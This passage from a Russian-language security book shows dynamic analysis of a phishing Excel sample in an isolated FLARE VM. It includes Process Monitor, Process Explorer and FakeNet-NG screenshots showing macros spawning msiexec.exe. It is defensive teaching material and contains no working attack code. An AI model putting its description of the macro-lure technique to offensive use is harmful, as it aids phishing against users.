| $\mathbf{x}$<br>Ty Process Explorer - Sysinternals: www.sysinternals.com [SNASCORP\Administrator] (Administrator)<br><u>ale</u> |              |                      |                    |                                                            |                              |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------|----------------------|--------------------|------------------------------------------------------------|------------------------------|--|--|--|
| Options View<br>Process<br>Find<br><b>File</b>                                                                                  | <b>Users</b> | Help                 |                    |                                                            |                              |  |  |  |
| Ы<br>Þ<br> 信.<br>Q<br><b>PAT</b>                                                                                                | х            | 44 ⊕                 |                    |                                                            |                              |  |  |  |
| Process                                                                                                    | CPU          | <b>Private Bytes</b> | <b>Working Set</b> | PID Description                                            | ▲<br>Company Name            |  |  |  |
| <b>TN</b> System Idle Process                                                                                                   | 97.54        | 0K                   | 24K                | O.                                                         |                              |  |  |  |
| <b>□■ System</b>                                                                                                    | 0.07         | 112K                 | 304 K              | $\overline{4}$                                             |                              |  |  |  |
| $\blacksquare$ Interrupts                                                                                                    | 0.62         | 0K                   | 0K                 | n/a Hardware Interrupts and DPCs                           |                              |  |  |  |
| $\blacksquare$ smss exe                                                                                                    |              | 444 K                | 1.156 K            | 220 Windows Session Manager                                | Microsoft Corporation        |  |  |  |
| $\Box$ csrss.exe                                                                                                    | < 0.01       | 1.988 K              | 4.284 K            | 308 Client Server Runtime Process                          | Microsoft Corporation        |  |  |  |
| wininit.exe                                                                                                    |              | 1.448 K              | 4.336 K            | 360 Windows Start-Up Application                           | Microsoft Corporation        |  |  |  |
| <b>EDIT Services.exe</b>                                                                                                    | 0.03         | 5.024 K              | 8.872K             | 416 Services and Controller app                            | Microsoft Corporation        |  |  |  |
| □ svchost.exe                                                                                                    | 0.01         | 3.984 K              | 9.424 K            | 588 Host Process for Windows Services                      | Microsoft Corporation        |  |  |  |
| WmiPrvSE.exe                                                                                                    |              | 7.544 K              | 13.996 K           | 1820 WMI Provider Host                                     | Microsoft Corporation        |  |  |  |
| WmiPrvSE.exe                                                                                                    | 0.02         | 23 392 K             | 29.108 K           | 2132 WMI Provider Host                                     | Microsoft Corporation        |  |  |  |
| sychost.exe                                                                                                    | 0.01         | 3.712K               | 7796K              | 664 Host Process for Windows Services                      | Microsoft Corporation        |  |  |  |
| sychost exe                                                                                                    | 0.07         | 13.856 K             | 19.492 K           | 736 Host Process for Windows Services                      | Microsoft Corporation        |  |  |  |
| □ svchost.exe                                                                                                    | < 0.01       | 5.240 K              | 12.516 K           | 792 Host Process for Windows Services                      | <b>Microsoft Corporation</b> |  |  |  |
| $\blacksquare$ dwm.exe                                                                                                    |              | 1712K                | 5 288 K            | 2608 Desktop Window Manager                                | Microsoft Corporation        |  |  |  |
| □ svchost.exe                                                                                                    | 0.07         | 31.056 K             | 42.380 K           | 848 Host Process for Windows Services                      | Microsoft Corporation        |  |  |  |
| laskeng.exe                                                                                                    |              | 2.048 K              | 5.592K             | 2560 Task Scheduler Engine                                 | Microsoft Corporation        |  |  |  |
| svchost.exe                                                                                                    | 0.02         | 9.652K               | 17.052 K           | 952 Host Process for Windows Services                      | Microsoft Corporation        |  |  |  |
| spoolsv.exe                                                                                                    |              | 6.616 K              | 11.816 K           | 312 Spooler SubSystem App                                  | <b>Microsoft Corporation</b> |  |  |  |
| svchost.exe                                                                                                    |              | 9.716K               | 12.344 K           | 444 Host Process for Windows Services                      | Microsoft Corporation        |  |  |  |
| sychost.exe                                                                                                    | < 0.01       | 10.748 K             | 15.064 K           | 232 Host Process for Windows Services                      | Microsoft Corporation        |  |  |  |
| amsvc.exe                                                                                                    |              | 1.160K               | 3.768 K            | 1092 Adobe Acrobat Update Service                          | Adobe Systems Incorporated   |  |  |  |
| <b>Include Brains Ftw Collector H</b>                                                                                           |              | 1.252 K              | 4 156 K            | 1180 JetBrains FTW Collector Host                          | JetBrains s r o              |  |  |  |
| <b>Manufacture</b> VGAuth Service.exe                                                                                           |              | 6.464 K              | 10.536 K           | 1284 VMware Guest Authentication Service                   | VMware Inc.                  |  |  |  |
| vin vmtoolsd exe                                                                                                    | 0.04         | 9.468 K              | 19.660 K           | 1324 VMware Tools Core Service                             | VMware, Inc.                 |  |  |  |
| sychost exe                                                                                                    |              | 1.836 K              | 5.396 K            | 1668 Host Process for Windows Services                     | <b>Microsoft Corporation</b> |  |  |  |
| dlhost exe                                                                                                    |              | 5.080 K              | 11.216 K           | 1760 COM Surrogate                                         | Microsoft Corporation        |  |  |  |
| dlhost exe                                                                                                    | 0.01         | 4.428 K              | 11.580 K           | 1884 COM Surrogate                                         | Microsoft Corporation        |  |  |  |
| <b>Damsdtc.exe</b>                                                                                                    | 0.01         | 3.696 K              | 8.076K             | 1968 Microsoft Distributed Transaction Coordinator Service | Microsoft Corporation        |  |  |  |
| $\overline{\mathbf{r}}$ sychost exer                                                                                            |              | 53 072 K             | 57 536 K           | 1360 Host Process for Windows Services                     | Microsoft Corporation        |  |  |  |
| laskhost.exe                                                                                                    |              | 3.192K               | 7084K              | 2528 Host Process for Windows Tasks                        | Microsoft Corporation        |  |  |  |
| CPU Usage: 2.46% Commit Charge: 5.84% Processes: 46 Physical Usage: 11.54%                                                      |              |                      |                    |                                                            |                              |  |  |  |

Рис. 10.4 • Пользовательский интерфейс Process Explorer

В качестве альтернативы или для дополнительного ведения журналов вы также можете настроить Sysmon (как описано в главе 8) на своей виртуальной машине, используемой для анализа вредоносных программ, и проанализировать журналы, которые она создает. Это поможет записывать действия, предпринимаемые вредоносной программой.

Помимо отслеживания изменений, которые могут произойти на локальном хосте, вам также понадобится отслеживать действия вредоносных программ по сети. Разрешение доступа к сети может представлять риски, поэтому на начальных этапах анализа можно использовать такой инструмент, как FakeNet-NG, чтобы эмулировать распространенные сетевые службы для сбора трафика из образца вредоносного ПО и понимания типов соединений, которые оно пытается установить. FakeNet-NG устанавливается вместе с виртуальной машиной FLARE VM, либо его можно скачать отдельно по адресу https://github.com/fireeye/flare-fakenet-ng. Он написан на языке Python и доступен для использования в системах Windows или Linux. FakeNet-NG состоит из серии модулей, которые эмулируют распространенные сетевые службы, включая DNS, веб-серверы, FTP-серверы, почтовые серверы и многое другое. Его конфигурирование осуществляется с использованием хорошо аннотированного текстового файла.

Настройка по умолчанию должна подойти для большинства вариантов применения. Чтобы принять значения по умолчанию, дважды щелкните мышью по ярлыку FakeNet-NG на панели задач или перейдите в каталог, в котором вы хотите хранить захваченные пакеты (каталог fakenet logs на рабочем столе - это место по умолчанию в FLARE VM), и выполните команду fakenet. exe из командной строки. По умолчанию все отправленные и полученные пакеты выгружаются в файл рсар с временной меткой для дальнейшего анализа. Также по умолчанию активность, наблюдаемая FakeNet-NG, будет отображаться на экране во время работы. Вы можете перенаправить этот вывод в файл, чтобы сохранить, используя стандартные перенаправления оболочки.

### НЕ ДЕЛАЙТЕ ЭТО ДОМА

Использованный ниже пример - это образец вредоносной программы из реальной фишинг-кампании. Поскольку это вредоносное ПО, мы не предоставляем его для скачивания. Вы можете использовать те же методы на любом образце по вашему усмотрению; просто примите соответствующие меры предосторожности.

Давайте проиллюстрируем эти концепции, проанализировав образец вредоносного ПО с помощью FLARE VM и только что описанных инструментов. Этот образец - вредоносная электронная таблица Excel, используемая злоумышленниками в фишинговых кампаниях. Мы начали с настройки нашей виртуальной машины FLARE, изолировав ее от других систем гипервизором (для этого можно использовать модель host-only или аналогичную конфигурацию, подходящую для вашего гипервизора). Затем мы поместили образец вредоносного ПО на рабочий стол виртуальной машины FLARE, но не сразу запустили его. После этого мы запустили инструменты мониторинга, щелкнув кнопкой мыши по соответствующим ярлыкам на панели задач. На этом этапе рекомендуется сделать снимок состояния виртуальной машины. Это облегчает перезапуск анализа в случае необходимости нескольких итераций, которые позволят оценить масштаб влияния вредоносного ПО. На рис. 10.5 показана виртуальная машина FLARE в надлежащем состоянии для запуска образца вредоносной программы (размер экрана немного изменен для печатного издания; вы же должны иметь возможность изменять размеры экрана, чтобы было удобнее читать).

| $2$ Process Explorer - Sysinternals: www.sysinternals.com (SNASCORP\Administrator) (Administra $\Box$ $\Box$ |                                                         |                              |                                                              |      |                                                                   |               |                  |                                                                   |                                  | $\equiv$              | $\Box$<br>$\Sigma$         |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|------------------------------|--------------------------------------------------------------|------|-------------------------------------------------------------------|---------------|------------------|-------------------------------------------------------------------|----------------------------------|-----------------------|----------------------------|
| Options View Process Find Users Help<br><b>File</b>                                                          |                                                         |                              |                                                              |      |                                                                   |               |                  | $\bigodot$<br>$\blacktriangleright$ Desktop $\blacktriangleright$ |                                  | ۰I                    | 4 <sub>2</sub><br>Search L |
| $\phi$ $\Box$<br>u l<br>$\exists$ 3 $\uparrow$                                                               | <b>两 @</b><br>$\mathbf{x}$                              |                              |                                                              |      |                                                                   |               |                  |                                                                   |                                  |                       |                            |
| Process                                                                                                    | CPU                                                     | <b>Private Bytes</b>         | <b>Working Set</b>                                           |      | PID Description                                                   |               | $\blacktriangle$ | X Open v<br>Organize v                                            | $\gg$                            | <b>注 +</b>            | $\overline{a}$<br>m        |
| $\blacksquare$ Ism.exe                                                                                       |                                                         | 2.424 K                      | 4.272K                                                       |      | 452 Local Session Manager Service                                 |               |                  | <b>The Favorites</b>                                              | $\overline{\phantom{a}}$<br>Name |                       | $Size^*$                   |
| <b>EL CSTSS.exe</b>                                                                                          | 0.10                                                    | 8.512K                       | 9.200 K                                                      |      | 368 Client Server Runtime Process                                 |               |                  |                                                                   | E<br><b>STAR</b>                 | <b>Takenet logs</b>   |                            |
| conhost exe                                                                                                  |                                                         | 1.700 K                      | 6.204 K                                                      |      | 576 Console Window Host                                           |               |                  | Desktop                                                           |                                  | <b>PS_Transcripts</b> |                            |
| winlogon.exe                                                                                                 |                                                         | 2.752 K                      | 6.924 K                                                      |      | 460 Windows Logon Application                                     |               |                  | <b>JA</b> . Downloads                                             | FLARE                            |                       |                            |
| explorer.exe                                                                                                 | 0.02                                                    | 49,040 K                     | 75,180 K                                                     |      | 2832 Windows Explorer                                             |               |                  | <b>FLARE</b>                                                      |                                  |                       |                            |
| viii vintoolsd.exe                                                                                           | 0.13                                                    | 8.356 K                      | 17.780 K                                                     |      | 2980 VMware Tools Core Service                                    |               |                  | 骊<br><b>Recent Places</b>                                         | <b>Ed invoice.xls</b>            |                       | E                          |
| agicDisc.exe                                                                                                 |                                                         | 2.988 K                      | 7,196 K                                                      |      | 000 MagicISO Virtual CD/DVD Man<br>3044 Windows Command Processor |               |                  |                                                                   |                                  | <b>README.txt</b>     |                            |
| <b>Explored</b> cmd.exe                                                                                      |                                                         | 2.128 K                      | 2,572K                                                       |      |                                                                   |               |                  | Utilities                                                         | m.<br>$\epsilon$                 |                       |                            |
| Filiakenet.exe                                                                                               |                                                         | 608 K                        | 1,516 K                                                      | 1000 |                                                                   |               |                  |                                                                   |                                  |                       |                            |
| python.exe                                                                                                   | 0.19                                                    | 31.700 K                     | 37.780 K                                                     | 2496 |                                                                   |               |                  | <b>FK</b> fakenet                                                 |                                  |                       | $\Box$ $\Box$<br>$\Sigma$  |
| Di procexp64.exe                                                                                             | 0.27                                                    | 25.348 K<br>6.020 K          | 38,236K<br>12.612K                                           |      | 1912 Sysintemals Process Explorer<br>2300 Process Monitor         |               | ≡                | 05/12/19 10:56:01 AM [                                            |                                  |                       | DNS Server1                |
| Procmon.exe                                                                                                  |                                                         |                              |                                                              |      | 904 Process Monitor                                               |               |                  | be.domains._msdcs.snascorp.com'.                                  |                                  |                       |                            |
| Procmon64.exe                                                                                                | 0.33                                                    | 28.264 K                     | 35,100 K                                                     |      |                                                                   |               |                  | 05/12/19 10:56:01 AM [                                            |                                  |                       | Diverter]                  |
|                                                                                                    | $\leftarrow$                                            | m.                           |                                                              |      |                                                                   |               | ٠                | 05/12/19 10:56:05 AM<br>85/12/19 10:56:06                         | л<br>$\mathbf{r}$<br>AM          |                       | Diverter]<br>Diverter]     |
|                                                                                                    |                                                         |                              |                                                              |      |                                                                   |               |                  | 05/12/19 10:56:06                                                 | AM                               |                       | DNS Server]                |
| CPU Usage: 2.05% Commit Charge: 7.73% Processes: 47 Physical Usage: 15.71%                                   |                                                         |                              |                                                              |      |                                                                   |               |                  | 05/12/19 10:56:06                                                 | AM D                             |                       | DNS Server]                |
|                                                                                                    |                                                         |                              |                                                              |      |                                                                   |               |                  | be.domains._msdcs.snascorp.com'.<br>05/12/19 10:56:06 AM          |                                  |                       | Diverter]                  |
| Process Monitor - Sysinternals: www.sysinternals.com                                                         |                                                         |                              |                                                              |      |                                                                   | $\Box$ $\Box$ |                  | 05/12/19 10:56:06                                                 | AM                               |                       | Diverter I                 |
| File Edit Event Filter Tools Options Help                                                                    |                                                         |                              |                                                              |      |                                                                   |               |                  | 05/12/19 10:56:06 AM<br>.0.0.0.0.0.2.0.f.f.ip6.arpa'.             | - 0                              |                       | DNS Server]                |
| $\Delta$<br>c<br>ы<br>$\sim$ $\sim$<br>$\mathbb{E}$<br>$\forall$<br>⊛                                        | l୩1                                                     | 两耳                           | 改良人身                                                         |      |                                                                   |               |                  | 05/12/19 10:56:06 AM                                              |                                  |                       | Diverter I                 |
|                                                                                                    |                                                         |                              |                                                              |      |                                                                   |               |                  | 05/12/19 10:56:07                                                 | <b>AM</b>                        |                       | Diverter1                  |
| Process Name<br>Time                                                                                         | <b>PID</b><br>Operation                                 |                              | Path                                                         |      |                                                                   |               |                  | 05/12/19 10:56:17<br>05/12/19 10:56:17                            | AM<br>AM                         |                       | Diverter1<br>DNS Server]   |
| 10:54: Explorer.EXE                                                                                          | 2832 <b>Mt</b> RegQueryKey                              |                              |                                                              |      | HKCR\CLSID\{1F3427C8-5C10-4210-AA03-2EE45287                      |               |                  | 05/12/19<br>10:56:17                                              | AM                               |                       | DNS Server]                |
| 10:54: Explorer.EXE                                                                                          | 2832 RCRegQueryKey                                      |                              |                                                              |      | HKCR\CLSID\{1F3427C8-5C10-4210-AA03-2EE45287                      |               |                  | 10:56:17<br>85/12/19                                              | AM                               |                       | Diverter]                  |
| 10:54: Explorer EXE                                                                                          | 2832 配 RegOpenKey                                       |                              |                                                              |      | HKCU\Software\Classes\CLSID\{1F3427C8-5C10-421                    |               |                  | 05/12/19 10:56:18<br>05/12/19 10:56:18                            | <b>AM</b><br>AM                  |                       | Diverter 1<br>Diverter]    |
| 10:54:<br>Explorer EXE                                                                                       |                                                         | 2832 <b>Mt RegQueryValue</b> |                                                              |      | HKCR\CLSID\{1F3427C8-5C10-4210-AA03-2EE45287                      |               |                  | 85/12/19<br>10:56:19                                              | AM                               |                       | Diverter I                 |
| Explorer.EXE<br>10:54                                                                                        | 2832 配 RegCloseKey                                      |                              |                                                              |      | HKCR\CLSID\{1F3427C8-5C10-4210-AA03-2EE45287                      |               |                  | 05/12/19 10:56:19                                                 | AM                               |                       | Diverter l                 |
| Explorer.EXE<br>10:54                                                                                        | 2832 <b>NE</b> RegQueryKey                              |                              | <b>HKCU\Software\Classes</b>                                 |      |                                                                   |               |                  | 05/12/19<br>10:56:21<br>10:56:21<br>85/12/19                      | AM<br>AM                         |                       | Diverter]<br>Diverter 1    |
| 10:54: Explorer.EXE                                                                                          | 2832 <b>NCRegQueryKey</b><br>2832 <b>NE</b> RegQueryKey |                              | <b>HKCU\Software\Classes</b><br><b>HKCU\Software\Classes</b> |      |                                                                   |               |                  | 05/12/19 10:56:37                                                 | AM                               |                       | Diverter1                  |
| 10:54: <b>Explorer.EXE</b><br>10:54: Explorer.EXE                                                            | 2832 <b>Kt</b> RegOpenKey                               |                              |                                                              |      | HKCU\Software\Classes\CLSID\{1F3427C8-5C10-421                    |               |                  | 05/12/19 10:57:01<br>05/12/19                                     | AM                               |                       | Diverter I                 |
| Explorer EXE<br>10:54:                                                                                       | 2832 <b>AL</b> RegOpenKey                               |                              |                                                              |      | HKCR\CLSID\{1F3427C8-5C10-4210-AA03-2EE45287                      |               |                  | 10:57:08<br>05/12/19 10:57:08                                     | AM<br>AM                         |                       | Diverter l<br>DNS Server]  |
| 10:54: Explorer.EXE                                                                                          | 2832 NT RegQueryKey                                     |                              |                                                              |      | HKCR\CLSID\{1F3427C8-5C10-4210-AA03-2EE45287                      |               |                  | 05/12/19 10:57:08                                                 | AM                               |                       | DNS Server]                |
| 10:54: Explorer.EXE                                                                                          | 2832 Mi RegQuervKey                                     |                              |                                                              |      | HKCR\CLSID\{1F3427C8-5C10-4210-AA03-2EE45287                      |               |                  | be.domains._msdcs.snascorp.com'.<br>05/12/19 10:57:08 AM [        |                                  |                       | Diverter 1                 |
| 10:54<br>Explorer.EXE                                                                                        | 2832 <b>RC</b> RegOpenKey                               |                              |                                                              |      | HKCU\Software\Classes\CLSID\{1F3427C8-5C10-421                    |               |                  | 05/12/19 10:57:12 AM                                              |                                  |                       | Diverter]                  |
| Explorer.EXE<br>10:54                                                                                        |                                                         | 2832 RegQueryValue           |                                                              |      | HKCR\CLSID\{1F3427C8-5C10-4210-AA03-2EE45287                      |               |                  | 05/12/19 10:57:13 AM                                              |                                  |                       | Diverter1                  |
| Evalarer EXE<br>$10 - 5A$                                                                                    | 2832 alt RannisanKay                                    |                              | <b>HKCIN Coftware\Classes</b>                                |      |                                                                   |               |                  | 05/12/19 10:57:14<br>05/12/19 10:57:15                            | AM<br>AM                         |                       | Diverter]<br>Diverter]     |
|                                                                                                    |                                                         |                              |                                                              |      |                                                                   |               |                  |                                                                   |                                  |                       |                            |
| Showing 155,217 of 328,379 events (47%)                                                                      |                                                         |                              | <b>Backed by virtual memory</b>                              |      |                                                                   |               |                  | m.<br>$\rightarrow$                                               |                                  |                       |                            |
| o                                                                                                    | <b>CITY</b>                                             | $\overline{p}$<br>$\lambda$  | 鉴                                                            |      | 罗<br>孠                                                            | ە             | ۵                | c<br><u>، ،</u><br>FM                                             | à<br>×                           | 汩<br><b>City</b>      | 10:59 AM                   |
|                                                                                                    |                                                         |                              |                                                              |      |                                                                   |               |                  |                                                                   |                                  |                       |                            |

Рис. 10.5 ❖ FLARE VM с установленными инструментами мониторинга

После того как наша система была подготовлена, мы запустили вредоносный файл и наблюдали за действиями, происходящими в режиме реального времени. Мы обеспечивали взаимодействие с вредоносной программой по мере необходимости: активно включали макросы, предоставляли ввод по запросу или предпринимали нечто иное, чтобы вызвать отклик вредоносной программы для записи ее поведения. Например, образец invoice.xls, который мы анализируем, выводит сообщение для пользователя, показанное на рис. 10.6, когда открыта электронная таблица Excel.

Если пользователь поддался на обман и включил макросы с помощью этого экрана, вредоносная программа может приступить к атаке. Поскольку наша цель - наблюдать за ее поведением, мы подыгрывали и активировали содержимое в соответствии с инструкциями. После этого мы заметили в окне Process Explorer, что процесс Excel породил процесс msiexec.exe, как видно из последних двух строк вывода на рис. 10.7. msiexec.exe - это инструмент командной строки, предоставляемый компанией Microsoft для установки пакетов программного обеспечения, и при обычной работе Excel такого не происходит. Налицо явные вредоносные действия, которые нужно рассмотреть подробно.



Рис. 10.6 <sup>◆</sup> Пример того, как работают методы социальной инженерии

Затем мы посмотрели, что перехватил Process Monitor. Тут оказалось довольно много всего – просмотреть это проблематично. Чтобы привести все в порядок, мы использовали функцию фильтра Process Monitor, чтобы сосредоточиться только на действиях, предпринятых программой Excel, в качестве отправной точки для своего анализа. Это можно сделать через меню **Filter** (Фильтр) или щелкнув по синему значку фильтра (он похож на воронку), чтобы открыть окно фильтра Process Monitor, показанное на рис. 10.8.

Затем мы выбираем то, что нам нужно из множества полей данных, собранных Process Monitor, и устанавливаем условия для включения или исключения элементов из результатов. Здесь мы настроили правило фильтра, чтобы в поле **Process Name** (Имя процесса) было указано Excel.exe (фильтры не чувствительны к регистру), и добавили его в правила фильтра. Наш фильтр – первое правило в списке. Другие правила являются исключениями по умолчанию, которые выполняются Process Monitor автоматически для снижения фонового шума, связанного с нормальной работой системы и работой самого инструмента. После нажатия кнопки **OK** результаты в главном окне Process Monitor показали только действия, предпринятые процессом Excel.exe.





| Display entries matching these conditions:<br>Process Name<br>▼ | lis<br>۰    | <b>EXCEL.EXE</b> | ▼              | then<br>Include |
|-----------------------------------------------------------------|-------------|------------------|----------------|-----------------|
| Reset                                                           |             |                  | Add            | Remove          |
| Column                                                          | Relation    | Value            | Action         | ▴               |
| <b>M</b> Process Name                                           | is          | <b>EXCEL EXE</b> | Include        |                 |
| V<br><b>EXP</b> Process Name                                    | is          | Procmon exe      | Exclude        |                 |
| <b>23</b> Process Name<br>V                                     | is          | Procexp.exe      | Exclude        |                 |
| <sup>23</sup> Process Name                                      | ie          | Autoning exe     | Exclude        | Ξ               |
| V<br><b>EXP</b> Process Name                                    | is          | Procmon64 exe    | Exclude        |                 |
| V<br><b>EXP</b> Process Name                                    | is          | Procexp64.exe    | Exclude        |                 |
| V<br><b>23</b> Process Name                                     | is          | System           | Exclude        |                 |
| ☑<br><b>CO</b> Operation                                        | begins with | IRP MJ           | Exclude        |                 |
| <b>C3</b> Operation<br>$\overline{\mathbf{v}}$                  | begins with | <b>FASTIO</b>    | Exclude        |                 |
| V<br><b>X</b> Result                                            | begins with | <b>FAST IO</b>   | Exclude        |                 |
| <b>X</b> Path                                                   | ends with   | pagefile.sys     | <b>Exclude</b> |                 |
| <b>X</b> Path                                                   | ends with   | <b>SMft</b>      | Exclude        |                 |
| <b>23</b> Path                                                  | ends with   | <b>SMftMirr</b>  | Exclude        |                 |
| <b>ZI STA Path</b>                                              | ande with   | <b>CLonFile</b>  | Evoluda        |                 |

Рис. 10.8 <sup>₺</sup> Окно фильтра Process Monitor

Впоследствии было еще много результатов, но теперь их стало намного легче контролировать. Мы также использовали функцию поиска, нажав клавиши Ctrl+F и выбрав терм, который мы хотели найти. Зная, что подозрительный процесс msiexec.exe был запущен после запуска вредоносной программы, мы сначала искали терм nsiexec. Быстро обнаружилось несколько попыток вредоносного ПО открыть этот исполняемый файл Windows (рис. 10.9).

|               | Process Monitor - Sysinternals: www.sysinternals.com<br>- - 0<br>l-х.                                                                                                    |  |                                        |                                                                                           |                               |                                     |  |  |  |  |
|---------------|----------------------------------------------------------------------------------------------------|--|----------------------------------------|-------------------------------------------------------------------------------------------|-------------------------------|-------------------------------------|--|--|--|--|
|               | File Edit Event Filter Tools Options Help                                                                                                    |  |                                        |                                                                                           |                               |                                     |  |  |  |  |
|               | <b>角子图图图图图</b><br>$\mathcal{C} \subseteq \mathcal{C} \cup \mathcal{C} \subseteq \mathcal{C} \cup \mathcal{C} \cup \mathcal{$ |  |                                        |                                                                                           |                               |                                     |  |  |  |  |
|               | Time Process Name                                                                                                    |  | PID Operation                          | Path                                                                                      | Result                        | Detail                              |  |  |  |  |
| 11:01:        | <b>KEEXCEL EXE</b>                                                                                                    |  | 2496 A CreateFile                      | C:\Program Files\Microsoft Office\Office15\msiexec.exe                                    | NAME NOT FOUND                | Desired Access: Read Attributes     |  |  |  |  |
| 11:01:        | <b>NEEXCEL EXE</b>                                                                                                    |  | 2496 <b>K</b> CreateFile               | C:\Llsers\administrator\Documents\msieven.eve                                             | <b>NAME NOT FOUND</b>         | Desired Access: Read Attributes     |  |  |  |  |
| 11:01:        | <b>XEEXCEL EXE</b>                                                                                                    |  | 2496 A CreateFile                      | C:\Windows\Svstem32\mslexec.exe                                                           | <b>SUCCESS</b>                | Desired Access: Read Attributes     |  |  |  |  |
| 11:01:        | <b>REEXCELEXE</b>                                                                                                    |  | 2496 - QueryBasicInformationFile       | C:\Windows\Svstem32\msiexec.exe                                                           | <b>SUCCESS</b>                | Creation Time: 11/20/2010 8:24:     |  |  |  |  |
| 11:01:        | <b>NEEXCEL EXE</b>                                                                                                    |  | 2496 - Close File                      | C:\Windows\System32\msiexec.exe                                                           | <b>SUCCESS</b>                |                                     |  |  |  |  |
| 11:01:        | <b>NEEXCEL EXE</b>                                                                                                    |  | 2496 - CreateFile                      | C:\Windows\Svstem32\mslexec.exe                                                           | <b>SUCCESS</b>                | Desired Access: Read Attributes     |  |  |  |  |
| 11:01:        | <b>WEEXCEL EXE</b>                                                                                                    |  | 2496 - QueryBasicInformationFile       | C:\Windows\Svstem32\msiexec.exe                                                           | <b>SUCCESS</b>                | Creation Time: 11/20/2010 8:24:1    |  |  |  |  |
| 11:01:        | <b>KEEXCEL EXE</b>                                                                                                    |  | 2496 - Close File                      | C:\Windows\System32\msiexec.exe                                                           | <b>SUCCESS</b>                |                                     |  |  |  |  |
| 11:01:        | <b>XEEXCEL EXE</b>                                                                                                    |  | 2496 <b>KCreateFile</b>                | C:\Windows\Svstem32\mslexec.exe                                                           | <b>SUCCESS</b>                | Desired Access: Read Data/List      |  |  |  |  |
| 11:01:        | <b>REEXCEL EXE</b>                                                                                                    |  | 2496 <b>A</b> CreateFileMapping        | C:\Windows\Svstem32\msiexec.exe                                                           | FILE LOCKED WITH ONLY READERS | SyncType: SyncTypeCreateSecti       |  |  |  |  |
| 11:01:        | <b>NEEXCEL EXE</b>                                                                                                    |  | 2496 - Query Standard Information File | C:\Windows\System32\msiexec.exe                                                           | <b>SUCCESS</b>                | Allocation Size: 131.072. EndOfFil. |  |  |  |  |
| 11:01:        | <b>NEEXCEL EXE</b>                                                                                                    |  | 2496 - ReadFile                        | C:\Windows\System32\mslexec.exe                                                           | <b>SUCCESS</b>                | Offset: 0, Length: 4,096, I/O Flag  |  |  |  |  |
| 11:01:        | <b>WEEXCEL EXE</b>                                                                                                    |  | 2496 <b>A ReadFile</b>                 | C:\Windows\Svstem32\msiexec.exe                                                           | <b>SUCCESS</b>                | Offset: 125.952, Length: 2.048, I/  |  |  |  |  |
| 11:01:        | <b>KEEXCEL EXE</b>                                                                                                    |  | 2496 <b>.A</b> CreateFileMapping       | C:\Windows\System32\msiexec.exe                                                           | <b>SUCCESS</b>                | SyncType: SyncTypeOther             |  |  |  |  |
